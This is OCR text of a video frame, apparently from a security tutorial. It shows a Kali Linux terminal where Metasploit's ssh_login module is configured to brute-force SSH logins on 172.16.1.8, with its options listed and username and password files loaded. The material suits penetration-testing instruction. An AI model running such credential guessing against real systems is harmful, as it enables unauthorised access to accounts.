 qterminal
Desktop
05:08 PM
root@kali-2021-vm:/home/infosecpat/Desktop
File Actions Edit View Help
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 172.16.1.8
rhosts => 172.16.1.8
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/infosecpat/Desktop/user
user_file => /home/infosecpat/Desktop/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/infosecpat/Desktop/pass
pass_file => /home/infosecpat/Desktop/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) >
INFOSEC PAT
PDDITSOLUTIONS INFOSEC PAT